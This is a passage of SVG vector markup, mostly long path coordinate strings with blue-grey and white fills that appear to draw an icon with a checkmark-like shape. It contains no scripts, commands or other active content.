C32.5303646,8.98466987 32.4305139,9.35100297 32.3545644,9.72271805 L32.3545644,9.70558249 C32.4632622,9.79811453 32.3953261,10.1750969 32.3851357,10.4561201 C32.3138028,10.4355574 32.2934219,10.3841508 32.2798347,10.2265036 L32.2458667,10.4903912 C32.282541,10.5934929 32.294189,10.7039612 32.2798347,10.8125398 L32.1983114,10.7371433 C32.204334,11.1250039 32.1884565,11.5128957 32.1507562,11.8989345 C32.2322795,11.9297785 32.4055165,11.5562232 32.4326909,12.036019 C32.3851357,12.036019 32.3070092,12.0634359 32.2968188,11.9366327 C32.3109819,12.0125046 32.3109819,12.0903773 32.2968188,12.1662492 L32.2696443,12.0086021 C32.222089,12.2108017 32.32739,12.1182697 32.3070092,12.2827711 C32.2458667,12.2827711 32.2560571,12.40272 32.205105,12.3753031 C32.154153,12.3478862 32.2424699,12.2347915 32.205105,12.1696764 C32.1907236,12.3356845 32.1482127,12.4979715 32.0794233,12.6494721 C32.1133913,12.6494721 32.1643434,12.6494721 32.171137,12.7899837 C32.171137,13.132695 32.0930105,12.9065055 32.0590424,13.1121323 C32.1065977,13.1978101 32.0590424,13.4239995 32.154153,13.4274266 C32.154153,13.53024 32.1065977,13.5508027 32.0828201,13.591928 C32.1235817,13.773565 32.0828201,14.4418519 32.1949146,14.2327981 L32.1949146,14.1882456 L32.1949146,14.2156625 L32.1949146,14.2156625 C32.3307868,14.8051258 32.1949146,15.4528501 32.3036124,16.0388863 L32.2696443,16.0388863 C32.3229149,16.3860047 32.3977927,16.7293951 32.4938334,17.0670201 C32.4938334,17.1698334 32.4700558,17.3171993 32.4258973,17.279501 C32.4919366,17.5025033 32.5318383,17.7325473 32.5447855,17.9649235 C32.4326909,17.7113172 32.5142143,18.0677369 32.4462782,17.7010359 C32.4471118,17.9729309 32.5049945,18.2415668 32.6161184,18.4892717 C32.5108174,18.3796041 32.5685631,18.770295 32.6161184,18.9313692 L32.6161184,18.6743358 C32.6614773,18.8420319 32.6955233,19.0126358 32.7180225,19.1849756 L32.5957376,19.1198604 C32.5957376,19.8601167 33.1154487,20.3193498 33.0339254,20.905386 C33.1562103,21.0698874 32.9863701,20.5146952 33.1154487,20.6586339 C33.1437578,20.9215166 33.1562356,21.1858897 33.1528135,21.4502969 C33.2105592,21.9026757 33.4109707,21.8135708 33.492494,22.276231 C33.5128748,22.2076888 33.5977949,22.1254381 33.7302703,22.4544409 C33.8083968,22.7731623 33.6861119,22.886257 33.6011917,22.6977658 C33.5740173,22.6223694 33.5774141,22.581244 33.6011917,22.581244 C33.5604301,22.4818578 33.5060812,22.3550546 33.4992876,22.4921391 L33.5502397,22.519556 C33.5502397,22.6874845 33.6895087,23.1227278 33.5977949,23.0404771 C33.7064927,23.2666665 33.6861119,23.1227278 33.6555406,22.9410908 C33.7234767,23.3626257 33.8491585,23.5716795 33.944269,24.0000686 C33.944269,23.9280992 33.9680466,23.8527027 33.9884275,23.9178179 C34.1378869,24.5415523 34.1446805,24.1611429 34.2975367,24.5655421 C34.3213143,24.8157213 34.1344901,24.5278439 34.3213143,24.9082534 C34.3688696,25.172141 34.2431878,24.9939312 34.1786485,24.9082534 C34.3126126,25.2055915 34.404105,25.520595 34.4503929,25.8438551 L34.3484888,25.658791 C34.400135,25.7581632 34.4444146,25.8612586 34.4809642,25.9672311 L34.5115354,25.8267195 C34.5387098,25.9466684 34.5760747,26.0460547 34.5455034,26.0529089 C34.640614,26.1522952 34.6304236,25.9158244 34.7866766,26.1248783 C34.8104542,26.2928068 35.0108657,26.57383 34.936136,26.6663621 C34.7764862,26.1728579 34.8614063,26.7588941 34.6847724,26.3579219 C34.7346139,26.4484466 34.7723088,26.5452534 34.796867,26.6457994 C34.796867,26.6697892 34.7730894,26.6457994 34.7527085,26.6081012 C34.8512159,27.1050325 34.9429296,26.7760297 35.1433411,27.2489712 C35.0652146,27.2147001 35.0889922,27.4031912 35.1433411,27.4751606 C35.0618177,27.2832423 35.1908963,27.3449303 35.3063877,27.5025775 C35.3981014,27.821299 35.4864183,27.8110176 35.5543544,27.9686648 L35.4898151,27.7836007 C35.5713384,27.8178719 35.6324809,27.9720919 35.7479723,28.1674373 C35.7140042,28.2051356 35.6324809,27.9960817 35.649465,28.0783324 C35.8430828,28.2633965 35.8091148,28.6403788 36.0333039,28.9248292 C36.0740655,29.0893306 35.944987,28.9933714 35.9925422,29.133883 C36.2608898,29.4423232 36.1284144,29.5554179 36.4103492,29.8844207 C36.4103492,29.7370548 36.3865716,29.7302006 36.6073639,29.9426816 C36.4680949,29.7576175 36.3288259,29.5691263 36.2031441,29.377208 C36.3084451,29.4868756 36.413746,29.5965432 36.5428246,29.6993566 C36.43073,29.528001 36.2812706,29.3566453 36.2269217,29.2332693 C36.3865716,29.3840622 36.3593971,29.3737809 36.3661907,29.2572591 C36.4001588,29.5656992 36.7058712,29.7027837 36.8179658,30.0215052 L36.6515223,30.1208914 C36.8621242,30.5869787 37.2289791,30.8063139 37.6264053,31.3169537 L37.5143107,31.1387438 C37.6331989,31.1387438 37.7792615,31.4403297 37.9592921,31.5602787 C37.9083401,31.5979769 37.9592921,31.6836547 38.0577995,31.8344477 C38.0577995,31.8344477 38.0951643,31.8344477 38.1495132,31.8927086 C38.2038621,31.9509695 38.1732908,31.9235526 38.1936717,31.9269797 L38.2582109,31.9269797 L38.4008767,31.9269797 C38.4732214,31.9329427 38.5459276,31.9329427 38.6182722,31.9269797 C38.66398,31.9248927 38.7063576,31.9022573 38.7337636,31.8652917 C38.8296446,31.9049914 38.9284524,31.9370754 39.0292856,31.9612508 C39.2202316,31.9690077 39.4105025,31.9338915 39.5863616,31.8584374 C39.7499459,31.7752646 39.9272354,31.722997 40.1094695,31.7042174 C39.9702005,31.7933223 40.20458,31.8070308 39.87509,31.9029899 C40.0415334,31.8824272 40.1943896,31.8721459 40.1909928,31.8275934 C40.2962937,31.8618646 40.6325774,31.6665191 40.7922272,31.6905089 C40.8533697,31.6493836 40.8635601,31.5774142 41.0435908,31.5431431 C41.0673684,31.5431431 41.0435908,31.5739871 41.0435908,31.5739871 C41.0435908,31.5739871 41.3153351,31.4711737 41.1420981,31.4369026 C41.4634886,31.4461692 41.7834514,31.3902297 42.083013,31.2724012 C42.3637995,31.1524335 42.6621104,31.0795055 42.9661822,31.0564931 C43.3058627,30.9228357 43.6897016,30.7137819 43.9852236,30.6143956 C43.9852236,30.6383854 43.9852236,30.6452396 43.9376683,30.6589481 C44.3792529,30.5527076 44.1210958,30.381352 44.6170293,30.2408404 C44.8955673,30.2408404 44.3894434,30.4053418 44.5558868,30.3744978 C44.7019494,30.5389991 45.1129628,30.107183 45.4696272,30.0626305 L45.3982943,30.1106101 C45.6666419,30.0592034 45.9417831,29.7678988 46.3324156,29.5759805 C46.3324156,29.5759805 46.3324156,29.6033974 46.3324156,29.6033974 C46.6447495,29.3144844 46.9863047,29.0594784 47.351457,28.8425785 C47.2835209,28.9830901 47.2087912,28.9728088 47.3208858,29.010507 C47.473742,28.9042665 47.2053944,28.917975 47.5111068,28.7089211 C47.6367886,28.6849313 47.8847554,28.5821179 47.9594851,28.643806 L47.6639631,28.82887 C47.8779617,28.82887 48.0511988,28.5889722 48.2176422,28.5135757 L48.2176422,28.5684095 C48.6694172,28.2771049 48.5980843,28.1503018 49.0838274,27.8452888 L49.0124945,27.8452888 C49.1993188,27.5642655 49.2740485,27.7630381 49.4744599,27.5025775 L49.6273162,27.5505571 C49.7767756,27.4031912 50.1402337,27.0193547 50.4255652,26.7828839 C50.2379519,27.0286886 50.0300006,27.2579855 49.80395,27.4683064 C50.0298385,27.3189 50.2344105,27.1390231 50.411978,26.9336768 C50.3569535,27.0053401 50.2889459,27.0658138 50.2115666,27.1118867 C50.4002153,26.8363661 50.6292864,26.5913843 50.8909275,26.3853388 C50.9384828,26.5052878 51.1592751,26.3510677 51.4072418,26.1591494 C51.604267,25.964954 51.834408,25.8082227 52.0866027,25.6964892 C52.3277759,25.4188931 52.6063138,25.1892766 52.881455,24.928816 C53.1873555,24.6724176 53.4756168,24.3953244 53.7442434,24.0994548 C53.4045629,24.1885598 53.90729,23.9143908 53.7238626,23.8150045 C53.8461475,23.6607844 53.9004964,23.6059506 53.9208772,23.6025235 L54.4100171,23.2392496 C54.5458893,23.1707074 54.3217002,23.4106052 54.3658587,23.4243137 C54.6613807,23.1090193 54.5458893,23.342063 54.7734752,23.1569989 C54.6817615,23.1569989 54.7734752,22.9753619 54.9704899,22.8142877 L54.6783647,23.0233415 C54.9772835,22.488712 55.1471237,22.732037 55.4426457,22.183699 L55.3747096,22.3790444 C55.5343595,22.1048754 56.0880386,21.4605782 56.1321971,21.1110128 C56.1831492,21.0801688 56.2680693,21.0527519 56.2001332,21.1727008 C56.4310639,20.8497748 56.6409749,20.5120654 56.828542,20.1617026 C56.9830018,19.8407438 57.1745541,19.5393481 57.3992052,19.2637991 L57.3992052,19.3391956 C57.4637445,19.2158196 57.4467605,19.0821622 57.5792359,18.9587861 C57.5792359,18.9759217 57.5792359,19.0341826 57.6267911,18.9793488 C57.6799888,18.7990487 57.7601723,18.6280052 57.8645675,18.4721362 L57.8305994,18.6332105 C58.0106935,18.3857093 58.1495244,18.1102004 58.2416128,17.8175577 C58.3265329,17.5605243 58.4046594,17.3206264 58.5235476,17.036176 C58.6526261,17.1081454 58.9549418,16.6146412 59.1044012,16.3678891 L59.1044012,16.3678891 C59.4142137,15.6852307 59.6642651,14.9765462 59.8516982,14.2499336 C60.1913787,13.8592428 60.5106783,12.7282957 60.8299779,12.0017478 C60.7688355,12.1114154 60.7280738,11.9503412 60.7552482,11.8132567 C60.8401683,11.6453281 60.8129939,11.2957627 60.9284853,11.3608778 L60.9081044,11.4225658 C60.9926211,11.426273 61.0756923,11.3995502 61.142484,11.3471694 L61.1832456,11.2580644 C61.1832456,11.2580644 61.2240073,11.1483968 61.2443881,11.093563 C61.3293082,10.8296754 61.3972443,10.5349437 61.4685772,10.2744832 C61.4041478,10.2860241 61.3405886,10.3020557 61.2783562,10.3224627 C61.3701667,10.1235715 61.4484736,9.91861485 61.5127357,9.7090096 C61.2443881,9.76041629 60.8911204,9.86322967 60.5548368,9.9557617 C60.3917901,10.0003142 60.2151563,10.055148 60.0690937,10.0894191 C59.9230311,10.1236902 59.8856662,10.1408258 59.7939525,10.1613884 C59.5196579,10.2609089 59.2234876,10.2822527 58.9379577,10.2230765 C58.7647207,10.2916187 58.5439284,10.3087543 58.3706914,10.3670152 L58.3706914,10.271056 L57.0289535,10.271056 L57.1546353,10.2059409 C56.8149548,10.2059409 56.7096539,10.452693 56.3869574,10.4355574 L56.3020373,10.2881916 C55.7008029,10.2299307 55.1335365,9.99688705 54.5289053,9.97289726 C54.5458893,9.97289726 54.5730637,9.92149058 54.6647775,9.94205325 L54.0601462,9.74670784 C53.8461475,9.67816559 53.6729105,9.64732158 53.6898945,9.74670784 C53.7204658,9.63361313 53.1124377,9.52737264 52.7897413,9.44512195 L52.8712646,9.38343392 C52.638649,9.40413934 52.4046702,9.36400804 52.1919037,9.2669121 C52.1137772,9.21550541 52.151142,9.16409872 52.2496494,9.24292231 C52.0016826,9.05785824 51.994889,9.2120783 51.6925734,8.9927431 C51.7423315,8.99628043 51.7922747,8.99628043 51.8420328,8.9927431 C51.7115992,8.89737615 51.5547367,8.84582107 51.3936546,8.84537726 C51.2000367,8.78026213 50.8977211,8.50266602 50.9011179,8.41356109 C50.75524,8.42386139 50.6122925,8.36868046 50.5104854,8.26276815 C50.5104854,8.22506991 50.5750247,8.24563258 50.6089927,8.26276815 C50.2149634,7.9200569 49.9296318,7.87550444 49.6918554,7.57734565 C49.7064182,7.5518972 49.7064182,7.52054341 49.6918554,7.49509495 C50.0111551,7.76926395 50.2761058,7.9748907 50.2455346,7.96118225 C50.2964867,7.89264 50.0417263,7.68015903 50.3236611,7.74527416 C49.9865346,7.62496606 49.6769157,7.4373041 49.4133175,7.19350906 C49.4098074,7.17771191 49.4098074,7.16132663 49.4133175,7.14552948 L49.4438887,7.14552948 C49.3975182,7.09421041 49.343687,7.05029903 49.2842389,7.01529921 C49.2196996,6.93304851 49.1755411,6.88164182 49.107605,6.80624535 C49.1279859,6.73084888 48.8630351,6.50808657 48.7679246,6.3812834 C48.7101789,6.45667988 48.5743067,6.28532426 48.65583,6.48752389 C48.65583,6.4635341 48.6864013,6.50465945 48.7645278,6.58348304 C48.7818626,6.60070171 48.8012614,6.61566839 48.8222734,6.6280355 L48.8222734,6.6280355 L49.1177955,6.92276717 C48.9737386,6.86435232 48.853859,6.75791704 48.778115,6.62118128 C48.6762108,6.59719149 48.5641163,6.56977459 48.5063706,6.54921191 C48.462549,6.40097087 48.4068854,6.25655895 48.3399272,6.11739574 C48.3195464,6.05913483 48.2482135,5.94604012 48.2108486,5.86378942 C48.1746107,5.80127522 48.146092,5.73452151 48.1259285,5.6650169 L48.0172307,5.54506796 C47.7998352,5.62046444 47.5994238,5.68215246 47.4159963,5.74041337 L47.0423478,5.8569352 C46.8279992,5.91123236 46.6230104,5.99788787 46.4343198,6.11396863 C46.291654,6.15509398 46.2610827,6.08655173 46.203337,6.06598906 C46.2790256,6.05066635 46.3529952,6.02770341 46.4241294,5.99744681 C46.1455914,6.08312462 45.5749282,6.10711441 45.5103889,6.23049046 C45.1401372,6.18936511 45.7108004,6.10711441 45.2080733,6.14823976 L45.2760094,6.11054152 C44.8402373,6.05566494 44.3990598,6.06143066 43.9648428,6.12767708 C43.7465793,6.14301317 43.5275229,6.14301317 43.3092595,6.12767708 C43.0589825,6.0966402 42.8155966,6.02366793 42.5891369,5.911769 C42.657073,5.94604012 42.6944378,5.96317568 42.7046282,5.98373836 C42.1067906,5.78496584 41.4885722,5.6101831 40.8907346,5.35657678 C40.2982829,5.11406831 39.754016,4.76578727 39.2840459,4.32844304 C39.1327955,4.18404749 38.9465161,4.08239362 38.743954,4.03371137 L38.743954,3.90690821 L38.4042735,3.74926103 C37.9626889,3.44082091 37.9355145,2.9438896 37.405613,2.529209 L37.405613,2.6388766 C37.2629472,2.4469583 36.9232667,2.05284036 37.0081868,2.04255903 C36.9492343,2.02517185 36.9031353,1.97866149 36.8859019,1.91918298 L36.9266635,1.88148474 C36.7907913,1.73754602 36.6651096,1.58332596 36.5394278,1.4291059 C36.3492067,1.01442529 36.7432361,1.39140766 36.4477141,0.808798541 C36.3152387,0.603171793 36.0197167,0.239897872 36.0231135,0.335857021 C36.0265103,0.43181617 36.0978432,0.582609119 36.0536847,0.613453131 L35.9381934,0.414680608 C35.7819403,0.438670395 35.5577512,0.332429909 35.7072106,0.908184802 C35.7921308,1.0178524 35.8804477,1.12752 35.9721614,1.23033337 L35.9721614,1.38112632 C35.9178125,1.28174006 35.8634637,1.1823538 35.8125116,1.07954043 C35.837597,1.23625644 35.9246243,1.37600043 36.0536847,1.46680413 C36.0324519,1.52780852 36.0324519,1.59429093 36.0536847,1.65529532 C36.1589857,1.74782736 36.274477,1.83350517 36.3933652,1.92261009 C36.3661907,1.99457945 36.1997473,1.83007805 36.3118419,2.07683015 C36.4714917,2.19677909 36.3118419,1.85749495 36.5326342,2.07683015 C36.5835862,2.27217556 36.5020629,2.26189422 36.6820936,2.4195414 C36.6820936,2.47094809 36.6175543,2.44353119 36.553015,2.38184316 C36.709268,2.51892766 36.8926955,2.80680511 37.0149804,2.83764912 C37.0659325,3.0535572 37.4667555,3.34486176 37.3546609,3.42711246 C37.520374,3.5117849 37.6745136,3.61776542 37.8132295,3.74240681 C37.4497714,3.6293121 38.3057662,4.235911 38.1223388,4.30445325 C38.4110671,4.35928705 38.866239,4.84936413 39.2942364,5.02071976 C39.2541708,5.01866155 39.2154182,5.00562876 39.1821418,4.98302152 C39.3087436,5.09000861 39.4289733,5.20444486 39.5422031,5.32573277 C39.6373136,5.23320073 39.9837877,5.41483769 40.221564,5.43197325 C40.4355627,5.68557957 39.9871845,5.47995283 40.014359,5.63074578 C40.0517238,5.53135951 40.5408637,5.78839295 40.483118,5.66158979 C40.6597518,5.83979964 40.6495614,5.78153872 40.7174975,5.92890456 C40.8194017,5.79867429 40.9314962,5.99059258 41.1488917,5.97688413 C41.4308265,6.18251088 41.1726693,6.15509398 41.542921,6.23391757 C41.6108571,6.36757495 41.2711767,6.31274116 41.2711767,6.31274116 Z M49.0838274,7.68358614 L49.0838274,7.68358614 L48.9479552,7.56706432 L49.0838274,7.68358614 Z M49.6409034,8.15995477 L49.3997302,7.95432802 C49.3997302,7.91320267 49.4404919,7.90634845 49.4982376,7.95432802 C49.4608727,7.9474738 49.5933481,8.07084985 49.647697,8.15995477 L49.6409034,8.15995477 Z M48.9615424,6.66230663 C49.0464626,6.73427599 49.0600498,6.77197422 49.056653,6.79596401 L48.9139872,6.66573374 L48.9139872,6.66573374 C48.9272218,6.66191431 48.9410702,6.66074998 48.9547488,6.66230663 L48.9615424,6.66230663 Z" id="Shape" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M48.7271629,6.60404571 C48.7149233,6.59484121 48.7035524,6.58451604 48.6931949,6.5732017 C48.7013204,6.59583372 48.7115567,6.61763653 48.7237661,6.63831684 L48.7713214,6.63831684 L48.7271629,6.60404571 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.222089,14.2327981 L32.222089,14.2327981 C32.2201886,14.2214548 32.2201886,14.2098702 32.222089,14.1985269 C32.222089,14.1985269 32.2254859,14.2259438 32.222089,14.2327981 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="59.1621468 11.0215937 59.15875 10.9976039 59.0976076 11.0284479"></polygon>
                        <path d="M32.7485938,10.2642018 C32.7611375,10.2498658 32.7714459,10.2336874 32.779165,10.2162222 C32.7666213,10.2305582 32.7563129,10.2467366 32.7485938,10.2642018 L32.7485938,10.2642018 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.040719,8.57806249 L33.1154487,8.34501884 C33.0851888,8.42084898 33.0602181,8.49871987 33.040719,8.57806249 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.3668122,7.30317666 C33.3592845,7.28863335 33.3488796,7.27580278 33.336241,7.26547842 L33.336241,7.26547842 L33.3668122,7.30317666 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M36.1148272,27.6225264 C36.1148272,27.639662 36.1318112,27.6533705 36.1386048,27.6670789 C36.2065409,27.7664652 36.1657793,27.6944958 36.1148272,27.6225264 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.8253809,21.8307064 C33.8635092,21.8881734 33.8964759,21.9489604 33.9238882,22.0123433 C33.9001106,21.9026757 33.8763329,21.8169979 33.8253809,21.8307064 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="40.5952125 30.9948051 40.5952125 30.9982322 40.6359742 30.9879509"></polygon>
                        <path d="M34.0054115,22.2899395 C33.9940421,22.1934115 33.9664742,22.0995394 33.9238882,22.0123433 C33.9406963,22.1076581 33.9680415,22.2007715 34.0054115,22.2899395 L34.0054115,22.2899395 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.3267685,1.97058967 L35.3573398,1.91575587 C35.3573398,1.91575587 35.3573398,1.91575587 35.3573398,1.91575587 L35.3267685,1.97058967 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.353943,1.90204742 L35.3743238,1.83350517 C35.3619196,1.85425731 35.3549093,1.87783331 35.353943,1.90204742 L35.353943,1.90204742 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.421879,1.69299356 L35.3743238,1.83350517 C35.4030088,1.79213844 35.4194966,1.74342178 35.421879,1.69299356 L35.421879,1.69299356 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.5896619,3.54020717 L34.6134395,3.57105119 C34.6106436,3.55762449 34.6018722,3.54624628 34.5896619,3.54020717 L34.5896619,3.54020717 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.4062344,4.03713848 C34.4913166,3.89654118 34.5662405,3.74993764 34.6304236,3.59846809 L34.6304236,3.57105119 C34.6236299,3.66358322 34.3926472,3.90348109 34.4062344,4.03713848 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.2886857,6.00772815 C33.3396378,5.86721653 33.3837962,5.72327781 33.4415419,5.5827662 C33.3837962,5.64788134 33.3056697,5.73355915 33.3634154,5.53478663 C33.1052583,6.04542638 33.4789068,5.4456817 33.2886857,6.00772815 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.8912596,7.34087489 C32.9320212,7.10097702 32.8403075,7.34087489 32.8267203,7.31688511 C32.8233235,7.47453228 32.8199267,7.51223052 32.8912596,7.34087489 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.4428814,17.3788873 L32.3579612,17.3788873 C32.3953261,17.5502429 32.3885325,17.3651788 32.4428814,17.3788873 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="33.23094 19.1781213 33.2445273 18.9896302 33.1528135 18.924515"></polygon>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="32.9218308 20.4221632 32.8912596 20.3467667 32.9965605 20.6414984"></polygon>
                        <path d="M42.6604698,31.2758283 L42.5755497,31.1935776 C42.4600583,31.2518385 42.4600583,31.3717875 42.6604698,31.2758283 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M49.1245891,27.9309666 C49.2649931,27.9123741 49.3934276,27.8414715 49.4846504,27.732194 C49.3606642,27.7908615 49.240412,27.857247 49.1245891,27.9309666 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M61.5670845,9.63361313 L61.5874654,9.63361313 C61.5921756,9.69520963 61.5921756,9.7570807 61.5874654,9.8186772 C61.5874654,9.75013495 61.6214334,9.66788426 61.6248302,9.60619623 L61.3598795,9.69872827 L61.5670845,9.63361313 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M41.6074603,16.6009328 C41.5039278,16.3049555 41.2851324,16.0644428 41.0017045,15.9350506 C40.7182765,15.8056584 40.3947797,15.7986005 40.1060727,15.9155103 C39.5028377,16.1690166 39.1960057,16.8494717 39.4029341,17.4748464 L40.622387,20.9979181 C40.7259195,21.2938953 40.9447149,21.534408 41.2281428,21.6638002 C41.5115708,21.7931924 41.8350677,21.8002503 42.1237746,21.6833405 L49.4370951,18.8079932 C50.0521225,18.5607804 50.3672477,17.8706616 50.1538209,17.2383757 C50.0502884,16.9423984 49.831493,16.7018858 49.548065,16.5724935 C49.2646371,16.4431013 48.9411402,16.4360435 48.6524332,16.5529532 L42.4464711,18.9930573 L41.6074603,16.6009328 Z" id="Path" fill="#FFFFFF" fill-rule="nonzero"></path>
                        <path d="M41.7806974,16.5392447 C41.7535229,16.5392447 41.7025709,16.5598074 41.7297453,16.5975057 L41.8282526,16.5975057 L41.7806974,16.5392447 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.7161581,16.8751018 C41.7846621,16.9227753 41.87524,16.9227753 41.943744,16.8751018 C41.8418399,16.8751018 41.8724111,16.8339764 41.7535229,16.8168409 C41.742699,16.8011566 41.74075,16.7809179 41.7483789,16.7634248 C41.7560078,16.7459316 41.7721139,16.7337081 41.7908878,16.731163 C41.7637134,16.731163 41.7908878,16.6591937 41.7263485,16.6557666 C41.7021358,16.6875755 41.6938006,16.7288663 41.703754,16.7676958 C41.7137073,16.8065253 41.7408386,16.8385618 41.7773006,16.8545391 C41.7806974,16.881956 41.7331421,16.8751018 41.7161581,16.8751018 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.8759044,17.4508567 C46.8577881,17.4508567 46.8509945,17.461138 46.8555235,17.4817007 C46.8555235,17.4817007 46.8759044,17.4577109 46.8759044,17.4508567 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.3208858,17.3823144 L47.2937113,17.3823144 C47.2937113,17.3823144 47.317489,17.3925957 47.3208858,17.3823144 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M44.3826497,18.3693228 L44.4607763,18.3693228 C44.4539826,18.3419059 44.4200146,18.3624686 44.3826497,18.3693228 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1203778,17.3617517 C42.1123396,17.3491036 42.1004048,17.3394706 42.0864098,17.3343348 L42.1067906,17.3651788 L42.1203778,17.3617517 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M43.3262435,18.8662541 L43.3262435,18.8662541 C43.3244237,18.8799011 43.3244237,18.8937325 43.3262435,18.9073795 L43.3262435,18.8662541 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2936149,19.2672263 C42.2936149,19.2672263 42.2936149,19.2672263 42.2936149,19.2672263 C42.2936149,19.2672263 42.3547574,19.1644129 42.3751382,19.1301418 C42.3607333,19.1517993 42.3448426,19.1724124 42.3275829,19.1918298 L42.3072021,19.1918298 C42.3002135,19.2164469 42.2956621,19.2417027 42.2936149,19.2672263 L42.2936149,19.2672263 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.8859983,17.6599105 L41.8656175,17.6393478 L41.8859983,17.6599105 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M43.9308747,18.650346 C43.9293187,18.6582656 43.9293187,18.6664163 43.9308747,18.6743358 C43.9324307,18.6664163 43.9324307,18.6582656 43.9308747,18.650346 L43.9308747,18.650346 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.0232099,15.5316737 C41.0232099,15.5316737 41.0232099,15.5316737 41.0232099,15.5316737 C41.0232099,15.5316737 41.0300035,15.5351008 41.0232099,15.5316737 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.5870795 16.6112141 41.5768891 16.6009328 41.5361274 16.6112141"></polygon>
                        <path d="M48.1259285,17.1732605 L48.1259285,17.1732605 C48.1055477,17.1938232 48.1157381,17.1732605 48.1259285,17.1732605 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.3867645,19.6579171 C46.4920654,19.6921882 46.2882572,19.7950016 46.4377166,19.8224185 C46.4173357,19.7984287 46.5022559,19.6613442 46.3867645,19.6579171 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1203778,17.3857415 L42.1203778,17.4200126 C42.1217638,17.4086317 42.1217638,17.3971224 42.1203778,17.3857415 L42.1203778,17.3857415 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.5559833,16.9916236 L49.5559833,16.9573525 C49.552354,16.9684828 49.552354,16.9804933 49.5559833,16.9916236 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.9330286,17.3960229 C49.9330286,17.3960229 49.9330286,17.4165855 49.9330286,17.4371482 L49.9330286,17.4371482 C49.9330286,17.4371482 49.9330286,17.4165855 49.9330286,17.3960229 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="49.9330286 18.0129031 49.9500126 18.0129031 49.9500126 17.9923404"></polygon>
                        <path d="M38.9885239,17.1115725 C39.0098724,17.0930858 39.0339367,17.0780559 39.0598568,17.0670201 C39.0021112,17.0807285 38.9851271,16.9367898 38.9885239,17.1115725 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.083013,17.3754602 C42.1033938,17.3754602 42.1135842,17.3754602 42.1237746,17.3754602 L42.1237746,17.3548975 C42.1237746,17.3548975 42.0864098,17.368606 42.083013,17.3754602 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M50.5614374,17.2692197 L50.5818183,17.430294 C50.5794212,17.3761289 50.5726045,17.3222552 50.5614374,17.2692197 L50.5614374,17.2692197 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.6855868,22.1014483 L41.6516188,22.1014483 C41.6621285,22.1075702 41.6750771,22.1075702 41.6855868,22.1014483 L41.6855868,22.1014483 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M50.5886119,17.9100897 C50.5596294,17.9310389 50.5353279,17.9578923 50.517279,17.9889133 C50.5207175,17.9973619 50.5266465,18.0045402 50.534263,18.009476 L50.5886119,17.9100897 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.212713,16.0423134 C39.1209993,16.1691166 39.2568715,16.1588353 39.2874428,16.2205233 C39.2229035,16.3781705 39.1821418,16.2479402 39.1040153,16.2753571 C39.0700473,16.3918789 39.1311897,16.5084007 39.1040153,16.5803701 C39.1040153,16.5803701 39.0768409,16.5803701 39.0598568,16.5803701 C39.1006185,16.7106004 38.9851271,16.9230813 39.0904281,17.0601658 C39.0814846,17.0622224 39.0721971,17.0622224 39.0632536,17.0601658 C39.1111365,17.0475355 39.1614334,17.0475355 39.2093162,17.0601658 C39.2093162,17.1184267 39.2738555,17.1595521 39.2093162,17.186969 C39.2093162,17.1526979 39.1821418,17.1492708 39.1583642,17.1355623 L39.1923322,17.1938232 C39.1006185,17.2589384 39.1515706,17.1115725 39.0802377,17.1115725 C39.1176025,17.2452299 39.2195067,17.368606 39.2195067,17.4542838 C39.1277929,17.5022633 39.1379833,17.2418028 39.0836345,17.3891686 C39.0801482,17.3366784 39.0801482,17.2840117 39.0836345,17.2315215 C38.9443655,17.368606 39.0836345,17.1321352 